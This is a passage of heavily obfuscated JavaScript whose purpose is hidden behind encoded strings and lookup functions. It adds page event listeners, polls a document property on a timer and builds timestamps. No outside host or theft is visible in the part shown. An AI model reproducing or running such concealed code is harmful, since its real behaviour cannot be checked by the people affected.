j[kX(b3tBz.A,b3tBz.l)](K,M);},'\x45\x45\x6c\x6b\x43':function(K,M){function kr(A,l){return b3tl(A-b3tBa.A,l);}return j[kr(b3tBE.A,b3tBE.l)](K,M);},'\x65\x47\x66\x52\x52':function(K,M){var b3tBi={A:0xf};function kJ(A,l){return b3tl(l- -b3tBi.A,A);}return j[kJ(b3tBm.A,b3tBm.l)](K,M);}};function kL(A,l){return kl(A,l- -b3tBu.A);}function kD(A,l){return kj(A- -b3tBx.A,l);}if(j[kD(-b3tBy.A,-b3tBy.l)](j[kD(b3tBy.j,b3tBy.k)],j[kD(-b3tBy.U,-b3tBy.s)]))return j[kL(b3tBy.Q,b3tBy.n)](b,h);else{(!S[N[kD(b3tBy.Z,b3tBy.X)](b,0xfb8+-0x1bab+0xcb7)]||h[N[kL(b3tBy.r,b3tBy.J)](N,0xbc*-0x14+0xed+-0x3c2*-0x4)](K[N[kD(-b3tBy.D,-b3tBy.L)](N[kL(-b3tBy.B,-b3tBy.W)](M,0x1*-0x106b+0x4eb*-0x7+0x33eb),'\x6e')],T))&&e[N[kL(-b3tBy.S,-b3tBy.b)](t,0x3*-0x1e7+-0xd20+-0x6*-0x356)](c,!![],I);;G[N[kD(b3tBy.h,-b3tBy.N)](q,-0x1939+0x2681+0x24*-0x59)]=!![],d[N[kD(b3tBy.K,b3tBy.M)](N[kD(b3tBy.T,b3tBy.e)](g,-0x21ec+0x23ab+-0xac),'\x6e')]=w;}},'\x53\x51\x77\x78\x55':j[kl(b3tWU.a,b3tWU.E)](k,0x343*0x3+0x23b*-0x1+-0x645),'\x55\x43\x64\x4a\x5a':function(b,h,N){var b3tBF={A:0x3d2};function kB(A,l){return kl(l,A-b3tBF.A);}return j[kB(b3tBv.A,b3tBv.l)](b,h,N);},'\x72\x62\x6b\x48\x46':function(b,h){function kW(A,l){return kj(A- -b3tBC.A,l);}return j[kW(b3tBY.A,b3tBY.l)](b,h);},'\x75\x4b\x57\x4c\x52':j[kj(b3tWU.i,b3tWU.m)](k,-0x19*0x47+0x124f*0x1+-0xab8),'\x72\x53\x54\x73\x50':j[kl(b3tWU.u,b3tWU.x)](j[kl(b3tWU.y,b3tWU.F)](k,0xb*-0x293+-0x13*-0x9c+0x1d0*0xa),j[kl(b3tWU.v,b3tWU.C)](k,-0x138d+0x1d5*-0x1+0x161f)),'\x44\x63\x50\x4b\x6c':j[kl(b3tWU.Y,b3tWU.p)](j[kl(b3tWU.O,b3tWU.H)](k,-0x1526+-0xde3*0x2+0x1*0x320b),'\x74'),'\x72\x66\x73\x50\x75':j[kl(b3tWU.R,b3tWU.V)](j[kl(b3tWU.A0,b3tWU.A1)](k,0x1be9+-0x178f+-0x368),j[kj(b3tWU.A2,b3tWU.A3)](k,-0x21ff+-0x652+0x295e)),'\x49\x46\x6b\x62\x50':j[kl(b3tWU.A4,b3tWU.A5)](j[kj(b3tWU.A6,b3tWU.A7)](k,0x2fa+-0x1642+0x14e5),'\x74'),'\x77\x66\x4a\x70\x77':function(b,h){function kb(A,l){return kl(l,A- -b3tBp.A);}function kS(A,l){return kl(l,A-b3tBO.A);}return j[kS(b3tBH.A,b3tBH.l)](j[kb(b3tBH.j,b3tBH.k)],j[kb(b3tBH.U,b3tBH.s)])?j[kS(b3tBH.Q,b3tBH.n)](b,h):j[kS(b3tBH.Z,b3tBH.X)](j,k);},'\x6b\x78\x57\x42\x6f':j[kl(b3tWU.A8,b3tWU.A9)](k,-0x11dc+-0x5a1+-0x4d9*-0x5),'\x4b\x78\x73\x58\x73':j[kl(b3tWU.AA,b3tWU.Al)](k,0xfbd+0xba9+-0x1ab9),'\x71\x72\x71\x74\x50':function(b){function kh(A,l){return kl(l,A-b3tBR.A);}return j[kh(b3tBV.A,b3tBV.l)](b);},'\x46\x52\x5a\x59\x68':function(b,h){var b3tW0={A:0x1b2};function kN(A,l){return kj(A- -b3tW0.A,l);}return j[kN(-b3tW1.A,b3tW1.l)](b,h);},'\x4c\x62\x42\x70\x77':j[kl(b3tWU.Aj,b3tWU.Ak)](j[kl(b3tWU.AU,b3tWU.As)](k,-0x1*-0x1dfb+-0x1e73+0x167),j[kl(b3tWU.AQ,b3tWU.An)](k,0x51+0xd54+-0xc33))},s=![],Q=!![],n=A[j[kl(b3tWU.AZ,b3tWU.AX)](k,0x1feb+0x11e0+-0x3025)],Z=n[j[kj(b3tWU.Ar,b3tWU.AJ)](j[kj(b3tWU.AD,b3tWU.AL)](k,-0x132f+0x3b6+0x44c*0x4),j[kl(b3tWU.AB,b3tWU.AW)](k,-0x9*-0x166+-0x40*0x6c+0x54d*0x3))],X=n[j[kj(b3tWU.AS,b3tWU.Ab)](j[kj(b3tWU.Ah,b3tWU.AN)](k,-0x6cb+0x267f+-0x1e51),j[kj(b3tWU.AK,b3tWU.AM)](k,0x2087*0x1+-0x42*-0x3b+0x2f00*-0x1))],r=X?U[j[kj(b3tWU.AT,b3tWU.Ae)](k,0x1*-0x3ad+0x19a2+-0x3*0x6cd)]:U[j[kl(b3tWU.At,b3tWU.Ac)](k,-0x1635+0x179a+-0xa4)],J=X?U[j[kj(b3tWU.AI,b3tWU.AG)](k,0x3*0xa29+0xef9*-0x1+0x205*-0x7)]:U[j[kj(b3tWU.Aq,-b3tWU.Ad)](k,-0xc1d+0x1*0xef7+0xad*-0x2)],D=X?'':'\x6f\x6e',L=function(b){var b3tW3={A:0x3c},b3tW2={A:0x25d};function kM(A,l){return kl(l,A-b3tW2.A);}function kK(A,l){return kj(A- -b3tW3.A,l);}if(j[kK(b3tW4.A,b3tW4.l)](j[kM(b3tW4.j,b3tW4.k)],j[kM(b3tW4.U,b3tW4.s)]))return j[kM(b3tW4.Q,b3tW4.n)](j,k);else{var h=k;if(U[j[kM(b3tW4.Z,b3tW4.X)](h,0xa67+-0xc34+0x1*0x371)](b[j[kK(b3tW4.r,b3tW4.J)](h,0x1a85*0x1+-0x194e+0xa*-0x7)],U[j[kM(b3tW4.D,b3tW4.L)](h,0x1600+0x1241+-0x2754)])&&U[j[kK(b3tW4.B,b3tW4.W)](h,-0x16c5*0x1+0xe5*0x13+0x6a5)](n[j[kM(b3tW4.D,b3tW4.S)](h,0xbf3+0x1cfe*-0x1+0x11fe)],U[j[kM(b3tW4.b,b3tW4.h)](h,-0x244f+-0x8ad+0x2e9a)]))return;;(U[j[kM(b3tW4.N,b3tW4.K)](h,0x117c+-0x1510+0x4fa)](b[j[kK(b3tW4.M,b3tW4.T)](h,0x1032+0x73*-0x16+-0x55f)],U[j[kK(b3tW4.e,b3tW4.t)](h,-0x18*0x110+-0x3*0xe3+0x3*0x9e8)])?A:n)[J](U[j[kK(b3tW4.e,b3tW4.c)](h,-0x3*0x62f+-0xc72+0x2027)](D,b[j[kK(b3tW4.e,b3tW4.I)](h,-0x2d4*-0x4+-0x3*0x2d9+-0x1d4)]),L,![]),!s&&(s=!![])&&l[j[kM(b3tW4.G,b3tW4.q)](h,-0x25ed+-0x155f*0x1+0xb*0x575)](A,b[j[kM(b3tW4.d,b3tW4.g)](h,0x1b56+0x224b*-0x1+0x2*0x3f3)]||b);}},B=function(){var b3tW8={A:0x43},b3tW7={A:0x6ae,l:0x439},b3tW5={A:0x9e};function kt(A,l){return kj(A- -b3tW5.A,l);}var b={'\x71\x65\x69\x63\x76':function(N,K,M){var b3tW6={A:0x2f2};function kT(A,l){return b3tl(l- -b3tW6.A,A);}return j[kT(b3tW7.A,b3tW7.l)](N,K,M);},'\x6c\x55\x55\x42\x4a':function(N,K){function ke(A,l){return b3tl(A- -b3tW8.A,l);}return j[ke(b3tW9.A,b3tW9.l)](N,K);}},h=k;function kc(A,l){return kl(l,A-b3tWA.A);}try{if(j[kt(b3tWl.A,b3tWl.l)](j[kc(b3tWl.j,b3tWl.k)],j[kc(b3tWl.j,b3tWl.U)]))Z[j[kt(b3tWl.s,b3tWl.Q)](h,0x1134+0x1c6*-0x13+0x2*0x8ce)](U[j[kt(b3tWl.n,b3tWl.Z)](h,0x2398+-0x1*-0x136d+-0x35e2)]);else return b[kc(b3tWl.X,b3tWl.r)](k,U,s);}catch(K){if(j[kc(b3tWl.J,b3tWl.D)](j[kc(b3tWl.L,b3tWl.B)],j[kt(b3tWl.W,b3tWl.S)]))return b[kc(b3tWl.b,b3tWl.h)](j,k);else{U[j[kt(b3tWl.N,b3tWl.K)](h,0x6*0x1a4+-0x31*0x49+0x1*0x597)](setTimeout,B,j[kc(b3tWl.M,b3tWl.T)](j[kc(b3tWl.e,b3tWl.t)](-(-0xbdf+0x123b+-0x30a),j[kc(b3tWl.c,b3tWl.I)](0x38c+-0xa7e+0x6f3,-(0x2*-0x153+0x359*0x1+-0x14d3*-0x1))),j[kt(b3tWl.G,b3tWl.q)](-(-0x2c6*0xa+-0x20a7+0x2*0x1e34),-(0x2583+0xcd+-0x214e))));return;}};U[j[kc(b3tWl.d,b3tWl.g)](h,0x1*-0x1f05+-0x29*-0x4d+0x133*0x11)](L,U[j[kc(b3tWl.w,b3tWl.P)](h,0x1a4c+-0x809+-0x10a0)]);};function kl(A,l){return b3tl(l- -b3tWj.A,A);}function kj(A,l){return b3tl(A- -b3tWk.A,l);}if(U[j[kl(-b3tWU.Ag,b3tWU.Al)](k,0x84a*0x3+0x13dc+-0x2b0d*0x1)](n[j[kl(b3tWU.Aw,b3tWU.AP)](k,-0x25f*-0xe+-0xf2b+-0x2*0x88a)],U[j[kj(b3tWU.Af,-b3tWU.Ao)](k,-0x1*0xe08+-0xa*0x2ef+-0x1*-0x2cfc)]))l[j[kl(b3tWU.Az,b3tWU.Aa)](k,0xa3*0x1c+0x1*-0x21af+0x1096)](A,U[j[kl(b3tWU.AE,b3tWU.Ai)](k,-0x96b*0x2+-0x2067+-0x8*-0x67d)]);else{if(j[kl(-b3tWU.Am,b3tWU.AN)](j[kl(b3tWU.AC,b3tWU.AY)],j[kj(b3tWU.Ap,b3tWU.AO)])){var W=U[j[kl(b3tWU.AH,b3tWU.AR)](k,-0xa46*0x1+0x26b*-0x1+0xd60)][j[kj(b3tWU.AV,b3tWU.l0)](k,0x16*0xc8+0x664+-0x165a*0x1)]('\x7c'),S=j[kl(b3tWU.l1,b3tWU.U)](j[kl(b3tWU.l2,b3tWU.l3)](-(-0x2e20+0x3d*0xd4+0x1*0x195d),j[kj(b3tWU.A5,b3tWU.l4)](-(0xb*0x37f+-0x3*0xabd+-0x195),-0x9da+-0x969+0x1346)),0x9*0x4b6+0x182d+0x16d7*-0x1);while(!![]){switch(W[S++]){case'\x30':A[r](U[j[kl(b3tWU.UT,b3tWU.AP)](k,-0xdd*-0x5+-0xcd3+0x9aa)](D,U[j[kj(b3tWU.Ue,b3tWU.Ut)](k,-0x2237+-0x2706+0x4acc)]),L,![]);continue;case'\x31':n[r](U[j[kl(b3tWU.Uc,b3tWU.A9)](k,0x308+-0xd61+0x1*0xb81)](D,U[j[kj(b3tWU.UI,b3tWU.UG)](k,0x2ff*-0xb+-0xdee+0x2fd0)]),L,![]);continue;case'\x32':;continue;case'\x33':if(!X&&Z[j[kl(b3tWU.Uq,b3tWU.Ud)](k,-0x3d*0x2e+-0x1545+0x2159)]){if(j[kl(b3tWU.Ug,b3tWU.Uw)](j[kl(b3tWU.UP,b3tWU.Uf)],j[kj(-b3tWU.Uo,b3tWU.Uz)])){var h=X;try{h[j[kl(b3tWU.Ua,b3tWU.UE)](h,0x31d+0x907*-0x1+0x32*0x24)](N[j[kl(b3tWU.Ui,b3tWU.Um)](h,0x242*0x8+-0x3d0+-0xd1d)]);}catch(N){e[j[kl(b3tWU.Uu,b3tWU.Ux)](h,0x2bf*-0x8+0x1a1c+-0x31*0xe)](t,c,j[kl(b3tWU.Uy,b3tWU.UF)](j[kj(b3tWU.Uv,b3tWU.UC)](-(-0x152a+0x1f15+0x1*-0x699),j[kj(b3tWU.UY,b3tWU.Up)](0x688+-0x1434+0x3*0x48f,-(0x24ef+-0x2*0x3f2+-0x785))),j[kj(b3tWU.UO,b3tWU.UH)](-(0x1ac8+0x369*-0xa+0x757),-(-0x1*0x1336+-0x1*0xdcd+-0x1*-0x2605))));return;};W[j[kl(b3tWU.UR,b3tWU.AK)](h,0x67*0x5f+-0x1655*-0x1+0x319*-0x13)](S,b[j[kj(b3tWU.UV,-b3tWU.V)](h,-0x4a9+0x2bd*0xe+-0x1*0x200a)]);}else{try{if(j[kj(b3tWU.s0,b3tWU.s1)](j[kj(b3tWU.s2,b3tWU.s3)],j[kj(b3tWU.s4,b3tWU.s5)]))Q=!A[j[kj(b3tWU.s6,b3tWU.s7)](j[kl(b3tWU.s8,b3tWU.s9)](k,0x5bf*0x1+0x13d*-0xb+0x8ca),'\x6e\x74')];else{var N=c;return I[j[kl(b3tWU.sA,b3tWU.sl)](N,0x1*-0x2db+-0x1c6a*0x1+0x205b)](G,this[j[kl(b3tWU.sj,b3tWU.Um)](N,-0x1665+0xdec+0x95c)]())?q[j[kl(b3tWU.sk,b3tWU.sU)](N,0xeb7*0x1+0x53a+-0x127d)](d[j[kl(b3tWU.ss,b3tWU.sQ)](N,0x1f35+-0x229+-0x1c02)](g[j[kl(b3tWU.sn,b3tWU.Ac)](N,-0x4b*0x7b+-0x1b91+0x49e*0xe)](w[j[kj(b3tWU.q,b3tWU.sZ)](N,-0x9*0x1b9+0x2494+-0x146d)](P[j[kj(b3tWU.sX,b3tWU.sr)](N,-0xfca+0x11*-0x22+0x1363*0x1)](f[j[kl(b3tWU.sJ,b3tWU.sD)](N,-0x1*-0x2664+-0x1*0xe6d+0x155*-0x11)](o[j[kj(b3tWU.sL,b3tWU.sB)](N,-0xab*-0x27+0x1*-0x179f+-0x3*0x5d)](z[j[kj(b3tWU.sW,-b3tWU.sS)](N,0x106a+0x3*0x737+-0xa5*0x39)](a[j[kl(b3tWU.sb,b3tWU.sh)](N,0xb*0x180+0xb33*-0x2+0x729)](E[j[kl(b3tWU.sN,b3tWU.sK)](N,-0x7*0x419+-0x1*-0xc4c+0x11d7)](i[j[kj(b3tWU.sX,b3tWU.sM)](N,0xd*0x269+-0x76*0x49+0x36c)](this[j[kl(b3tWU.sT,b3tWU.se)](j[kl(b3tWU.st,b3tWU.sc)](N,0x1a10+-0x218d+0x90a),j[kj(b3tWU.sI,b3tWU.sG)](N,-0x6e2+0x1fcb+0x179b*-0x1))](),'\x2d'),m[j[kj(b3tWU.sq,b3tWU.sd)](N,0x1*0x18b9+-0x4b2+-0x12f1)](u,x[j[kl(b3tWU.sg,b3tWU.sc)](N,-0xf0b*0x1+-0x1*0x8b1+0x18c6)](this[j[kj(b3tWU.sw,b3tWU.sP)](j[kj(b3tWU.sf,b3tWU.so)](N,0x12ad+0x1ae9+0x1*-0x2cab),'\x68')](),j[kj(b3tWU.sz,b3tWU.sa)](j[kj(b3tWU.sE,b3tWU.si)](j[kj(b3tWU.sm,b3tWU.su)](-(0x167c+-0x1564+-0xed),0x6a*-0x1+0x1*0x2b3+-0x192),0x2739*-0x1+-0xda7+-0x1*-0x5b4c),-(0xa39*0x3+-0x8e9*0x1+-0xe14))))),'\x2d'),y[j[kl(b3tWU.sx,b3tWU.sy)](N,0x230f+-0xdea+0x1369*-0x1)](F,this[j[kl(b3tWU.sF,b3tWU.sv)](N,0x731*-0x1+-0x1285+0x1aae)]())),'\x54'),v[j[kj(b3tWU.sC,b3tWU.sY)](N,-0x1be6+0x4*0x871+-0x422)](C,this[j[kl(b3tWU.sp,b3tWU.sO)](j[kl(b3tWU.sH,b3tWU.sR)](N,0x1*-0xce+0x1721+-0x14cf),'\x73')]())),'\x3a'),Y[j[kj(b3tWU.sX,b3tWU.sV)](N,0x2305+-0xc0+-0x2186)](p,this[j[kl(b3tWU.Q0,b3tWU.Q1)](j[kl(b3tWU.Q2,b3tWU.E)](N,0x4*-0x7+0x22*0x2+0x1*0xa2),j[kl(b3tWU.Q3,b3tWU.F)](N,-0x631+-0x17*-0x12b+-0x13ca))]())),'\x3a'),O[j[kj(b3tWU.Q4,b3tWU.Q5)](N,0x2453+0x7c9+0x1*-0x2a60)](H,this[j[kj(b3tWU.Q6,b3tWU.Q7)](j[kl(b3tWU.Q8,b3tWU.Q9)](N,-0xe8+-0xb90+-0x1*-0xd8a),j[kl(b3tWU.Q6,b3tWU.QA)](N,-0x1*-0x1db9+0x389*0x9+-0x3c05))]())),'\x5a'):null;}}catch(N){};Q&&U[j[kj(b3tWU.Ql,b3tWU.Qj)](k,-0xf0c*-0x1+0x126b+-0x201a)](B);}}continue;case'\x34':n[r](U[j[kj(b3tWU.Qk,-b3tWU.QU)](k,-0xcd0+0x18a5+-0xb0f)](D,U[j[kj(b3tWU.Qs,b3tWU.QQ)](k,0x4*-0x694+0x174*-0x1+-0x5b2*-0x5)]),L,![]);continue;}break;}}else return j[kl(b3tWU.Qn,b3tWU.QZ)](j,k);}}var b3tAp='';function b3tAO(){var b3tWL={A:0x119,l:0x287,j:0xa7,k:0x83,U:0x55b,s:0x720},b3tWD={A:0x875,l:0x60b},b3tWJ={A:0x13e},b3tWQ={A:0x3ad},b3tWs={A:0x26f};function kq(A,l){return b3tl(A-b3tWs.A,l);}function kG(A,l){return b3tl(A- -b3tWQ.A,l);}var A={'\x68\x6c\x4d\x6c\x49':function(k,U,s){return k(U,s);},'\x69\x59\x6f\x4c\x59':function(k,U){return k(U);},'\x51\x49\x70\x46\x63':function(k,U){return k+U;},'\x49\x46\x74\x4b\x73':function(k,U){return k+U;}},l=b3tAC,j={'\x42\x78\x6d\x52\x75':function(k,U,s){function kI(A,l){return b3tl(A-b3tWJ.A,l);}return A[kI(b3tWD.A,b3tWD.l)](k,U,s);}};j[A[kG(-b3tWL.A,-b3tWL.l)](l,-0x424+-0x17b*0x3+-0x1fd*-0x5)](setTimeout,b3tAR,A[kG(-b3tWL.j,b3tWL.k)](A[kq(b3tWL.U,b3tWL.s)](-(0x3874+-0x23bf+-0x164*-0xd),-(0x28fe+0x1043+0x1ef9*-0x1)),-0x43d7+-0x752c+0x1174*0xf));}function b3tAH(A,l){var b3tWt={A:0x42f,l:0x692,j:0x3d9,k:0x2d0},b3tWe={A:0xbe5,l:0x9d7,j:0x58a,k:0x315,U:0x1a,s:0x315,Q:0x95,n:0x55},b3tWT={A:0x1f2},b3tWK={A:0x2e6},b3tWN={A:0x11},j={'\x62\x47\x77\x61\x57':function(U,s){return U-s;},'\x6b\x44\x53\x70\x67':function(U,s){return U+s;},'\x68\x4b\x50\x55\x6c':function(U,s){return U*s;},'\x50\x50\x68\x4f\x54':function(U){return U();},'\x64\x43\x43\x6e\x47':function(U,s,Q){return U(s,Q);}};function kd(A,l){return b3tl(A-b3tWN.A,l);}function kP(A,l){return b3tl(l- -b3tWK.A,A);}var k=j[kd(b3tWt.A,b3tWt.l)](b3tl4);return b3tAH=function(U,s){var b3tWM={A:0x272};function kg(A,l){return kd(l-b3tWM.A,A);}U=j[kg(b3tWe.A,b3tWe.l)](U,j[kw(b3tWe.j,b3tWe.k)](j[kw(b3tWe.U,b3tWe.s)](0x9*0x3d9+0x70*0x67+-0x376c,0x3ca5+-0x1*0xaec+0x1*-0x1279),j[kw(-b3tWe.Q,b3tWe.n)](-(-0x1fd5+-0x1*-0x1669+0x979),0x2*-0x103+-0x1a03*0x1+0x2042)));function kw(A,l){return kd(l- -b3tWT.A,A);}var Q=k[U];return Q;},j[kP(b3tWt.j,b3tWt.k)](b3tAH,A,l);}function b3tAR(){var b3tWf={A:0x2f6,l:0x47c,j:0x500,k:0x746,U:0x768,s:0x8eb,Q:0x52f,n:0x6bf,Z:0x2c7,X:0x458,r:0x52f,J:0x5af},b3tWP={A:0x2a},b3tWw={A:0x23e},b3tWg={A:0x370,l:0x4a5},A={'\x64\x54\x61\x55\x79':function(k,U,s){return k(U,s);},'\x69\x43\x63\x71\x4f':function(k,U){return k(U);},'\x55\x78\x69\x46\x51':function(k,U){return k+U;},'\x6e\x61\x73\x7a\x59':function(k,U){return k*U;}},l=b3tAC,j={'\x59\x71\x6c\x61\x58':function(k,U,s){var b3tWd={A:0x28b};function kf(A,l){return b3tl(l-b3tWd.A,A);}return A[kf(b3tWg.A,b3tWg.l)](k,U,s);}};function ko(A,l){return b3tl(A- -b3tWw.A,l);}function kz(A,l){return b3tl(A-b3tWP.A,l);}j[A[ko(b3tWf.A,b3tWf.l)](l,-0x1217+0x4*0x383+0x4ce)](setInterval,b3tAV,A[ko(b3tWf.j,b3tWf.k)](A[kz(b3tWf.U,b3tWf.s)](A[kz(b3tWf.Q,b3tWf.n)](-(-0x1*-0x1300+0x971*0x1+0xf*-0x1de),-0x1306+0x1*-0x4f+0x136c*0x1),A[ko(b3tWf.Z,b3tWf.X)](-(0x1553+0x19f*-0x13+-0x1e7d*-0x1),0xbfa*-0x3+-0x16f5+0x1d72*0x2)),A[kz(b3tWf.r,b3tWf.J)](-0x3*0x7b7+0x50*-0x50+0x6*0x813,0x6c9*-0x1+-0x3*-0x7d5+-0x1*0x1042)));}function b3tAV(){var b3tS5={A:0x33e,l:0x2b1,j:0x42f,k:0x216,U:0x61d,s:0x863,Q:0x112,n:0x1c3,Z:0x2c7,X:0x387,r:0x6c9,J:0x9b2,D:0x715,L:0x8e1,B:0x398,W:0x28e,S:0x6e4,b:0x7cc,h:0x3fe,N:0x2d4,K:0x3f4,M:0x654,T:0x5bb,e:0x8c3,t:0x337,c:0x309,I:0x874,G:0x734,q:0x375,d:0x549},b3tS4={A:0x192},b3tS3={A:0x3f8,l:0x6b7},b3tS1={A:0x830,l:0x77d},b3tS0={A:0x569},b3tWV={A:0x38a,l:0x3c8,j:0x837,k:0x8cf,U:0x64e,s:0x806,Q:0x480,n:0x544,Z:0x833,X:0x7c7},b3tWR={A:0x177},b3tWH={A:0x72},b3tWo={A:0x154};function ka(A,l){return b3tl(A-b3tWo.A,l);}var A={'\x76\x4e\x46\x74\x42':function(Q,n){return Q==n;},'\x65\x76\x42\x63\x6d':function(Q,n){return Q===n;},'\x6b\x53\x4d\x41\x46':ka(b3tS5.A,b3tS5.l),'\x59\x4f\x6b\x75\x56':function(Q,n){return Q!=n;},'\x77\x49\x4d\x55\x4d':function(Q,n){return Q(n);},'\x55\x47\x6f\x63\x42':function(Q,n){return Q+n;},'\x65\x79\x53\x6d\x48':function(Q,n){return Q(n);},'\x67\x6f\x79\x57\x5a':function(Q,n){return Q(n);},'\x4b\x46\x53\x62\x6b':function(Q,n){return Q(n);},'\x4f\x78\x63\x78\x6c':function(Q,n){return Q+n;},'\x4c\x43\x51\x61\x43':function(Q,n){return Q(n);},'\x73\x63\x4e\x62\x76':function(Q,n){return Q(n);},'\x64\x48\x76\x52\x41':function(Q,n){return Q(n);},'\x4e\x73\x42\x45\x44':function(Q,n){return Q(n);},'\x50\x79\x63\x75\x41':function(Q,n){return Q(n);}},l=b3tAC,j={'\x75\x76\x63\x62\x64':A[kE(b3tS5.j,b3tS5.k)](A[ka(b3tS5.U,b3tS5.s)](l,-0x1*0x2577+0x1963+0xda5),A[kE(b3tS5.Q,-b3tS5.n)](l,0x1*0xd3+0x853+-0x2c0*0x3)),'\x6a\x54\x6a\x73\x6e':function(Q,n){function ki(A,l){return ka(A- -b3tWH.A,l);}function km(A,l){return ka(A-b3tWR.A,l);}return A[ki(b3tWV.A,b3tWV.l)](A[km(b3tWV.j,b3tWV.k)],A[ki(b3tWV.U,b3tWV.s)])?A[ki(b3tWV.Q,b3tWV.n)](Q,n):A[km(b3tWV.Z,b3tWV.X)](j,k);},'\x54\x63\x4f\x45\x7a':function(Q,n){function ku(A,l){return kE(A-b3tS0.A,l);}return A[ku(b3tS1.A,b3tS1.l)](Q,n);},'\x7a\x59\x73\x78\x51':function(Q,n){var b3tS2={A:0x131};function kx(A,l){return kE(A-b3tS2.A,l);}return A[kx(b3tS3.A,b3tS3.l)](Q,n);}},k=j[A[kE(b3tS5.Z,b3tS5.X)](l,-0x1de*0x10+-0x1*0x24b7+-0x21d7*-0x2)][A[ka(b3tS5.r,b3tS5.J)](l,0xa93*-0x3+0x1809+-0x146*-0x7)]('\x7c'),U=A[ka(b3tS5.D,b3tS5.L)](A[kE(b3tS5.B,b3tS5.W)](0x33b*-0x4+-0x1*0x1edd+0x17b*0x2f,-(0x1bc9+0x12da+0x1*-0x20b9)),-(-0x747+0x2190+-0x4cd*0x3));function kE(A,l){return b3tl(A- -b3tS4.A,l);}while(!![]){switch(k[U++]){case'\x30':var s=[];continue;case'\x31':return;case'\x32':;continue;case'\x33':if(j[A[ka(b3tS5.S,b3tS5.b)](l,0x2*-0x4de+-0xef8*0x2+-0x50d*-0x8)](s,b3tAp)){j[A[kE(b3tS5.h,b3tS5.N)](l,0xc83*0x1+-0x2589+-0x2*-0xce1)](b3tAp,'')&&j[A[kE(b3tS5.K,b3tS5.M)](l,0x7*0x57b+0x1008+-0x3593)](b3tl0,s);;b3tAp=s;}continue;case'\x34':if(window[A[ka(b3tS5.T,b3tS5.e)](l,-0x2*0xe6b+0x1dab+-0x10*0x1)][A[kE(b3tS5.t,b3tS5.c)](l,0x1*0x709+0x1141+-0x1786)])return;continue;case'\x35':s=j[A[ka(b3tS5.I,b3tS5.G)](l,0x25eb+0x140b+-0x3855)](b3tl3,document[A[kE(b3tS5.q,b3tS5.d)](l,0x1*0x1562+0x3*0x337+-0x1d77)]);continue;case'\x36':;continue;}break;}}function b3tl0(A){var b3tSi={A:0x875,l:0x9d8,j:0x641,k:0x5ed,U:0xa54,s:0x900,Q:0x1d7,n:0x410,Z:0x729,X:0x618,r:0x8d7,J:0x8f8,D:0xb77,L:0x9c7,B:0x1cc,W:0x410,S:0x6ef,b:0x4d9,h:0x4c7,N:0x211,K:0x3a0,M:0x694,T:0x4c2,e:0x192,t:0x42d,c:0x77c,I:0x4db,G:0x96f,q:0x974,d:0x3d5,g:0x42d,w:0x7c8,P:0x18e,f:0x38b,o:0x998,z:0x694,a:0x801,E:0x539,i:0x4eb,m:0x694,u:0x87f,x:0x645,y:0x6e4,F:0x657,v:0x999,C:0x440,Y:0x66b,p:0x3e1,O:0x5f1,H:0x492,R:0x1a0,V:0x127,A0:0x693,A1:0x51b,A2:0x483,A3:0x749,A4:0x6c8,A5:0x675,A6:0x1d8,A7:0x259,A8:0x6a3,A9:0x67c,AA:0x109,Al:0x410,Aj:0x953,Ak:0x8b1,AU:0x524,As:0x6ab,AQ:0xc0,An:0x25a,AZ:0x868,AX:0x9ea,Ar:0x365,AJ:0x14d,AD:0x548,AL:0x41e},b3tSE={A:0x23b},b3tSa={A:0x28d,l:0xd4},b3tSz={A:0xa6},b3tSo={A:0xab,l:0x1d1,j:0x35b,k:0x48f,U:0x41f,s:0x4f7,Q:0x634,n:0x871,Z:0x66c,X:0x361},b3tSf={A:0x8},b3tSP={A:0x754,l:0x747},b3tSd={A:0xa42,l:0x7ab},b3tSG={A:0x3e9,l:0x2c6,j:0x722,k:0x73f,U:0x707,s:0x5fc,Q:0x426,n:0x580,Z:0x639},b3tS6={A:0xa5};function kF(A,l){return b3tl(l- -b3tS6.A,A);}var l={'\x52\x4d\x50\x71\x6a':function(Q,n){return Q+n;},'\x6d\x70\x7a\x4e\x4b':function(Q,n){return Q===n;},'\x75\x4b\x47\x56\x6a':ky(b3tSi.A,b3tSi.l),'\x64\x74\x42\x70\x71':function(Q,n){return Q+n;},'\x77\x65\x48\x64\x48':function(Q,n){return Q+n;},'\x68\x4d\x45\x75\x73':ky(b3tSi.j,b3tSi.k),'\x69\x46\x4e\x64\x78':ky(b3tSi.U,b3tSi.s),'\x70\x70\x53\x4e\x79':function(Q,n){return Q+n;},'\x59\x47\x79\x4c\x56':function(Q,n){return Q*n;},'\x77\x4e\x6e\x4a\x58':function(Q,n){return Q+n;},'\x57\x6c\x43\x73\x56':function(Q,n){return Q+n;},'\x4f\x78\x5a\x6a\x6e':function(Q,n){return Q+n;},'\x5a\x77\x57\x41\x44':function(Q,n){return Q(n);},'\x63\x47\x66\x51\x6f':function(Q,n){return Q(n);},'\x75\x4e\x6f\x49\x54':function(Q,n){return Q(n);},'\x73\x65\x68\x65\x4b':function(Q,n){return Q(n);},'\x43\x46\x6f\x50\x4a':function(Q,n){return Q(n);},'\x48\x51\x6a\x65\x43':function(Q,n){return Q(n);},'\x59\x43\x79\x51\x43':function(Q,n){return Q(n);},'\x63\x4a\x58\x76\x47':function(Q,n){return Q(n);},'\x44\x42\x54\x75\x4b':function(Q,n){return Q(n);},'\x4e\x63\x54\x5a\x57':function(Q,n){return Q(n);},'\x51\x6e\x71\x74\x50':function(Q,n){return Q(n);},'\x51\x53\x51\x51\x6d':function(Q,n){return Q+n;},'\x66\x4d\x61\x62\x5a':function(Q,n){return Q*n;},'\x52\x49\x4e\x63\x55':function(Q,n){return Q(n);},'\x59\x59\x44\x67\x70':function(Q,n){return Q(n);},'\x44\x52\x6e\x70\x57':function(Q,n){return Q(n);},'\x62\x6b\x53\x79\x51':function(Q,n){return Q(n);}},j=b3tAC,k={'\x4e\x6d\x65\x53\x61':function(Q,n){var b3tSI={A:0x1c6},b3tSc={A:0x1ec},b3tSt={A:0x246,l:0x21d},Z={'\x43\x6f\x4f\x53\x67':function(X,r){var b3tSe={A:0x2a6};function kv(A,l){return b3tl(A- -b3tSe.A,l);}return l[kv(b3tSt.A,b3tSt.l)](X,r);}};function kC(A,l){return kF(l,A-b3tSc.A);}function kY(A,l){return kF(l,A-b3tSI.A);}return l[kC(b3tSG.A,b3tSG.l)](l[kY(b3tSG.j,b3tSG.k)],l[kY(b3tSG.j,b3tSG.U)])?l[kC(b3tSG.s,b3tSG.Q)](Q,n):Z[kY(b3tSG.n,b3tSG.Z)](j,k);},'\x78\x75\x4f\x52\x44':function(Q,n){var b3tSq={A:0x14a};function kp(A,l){return 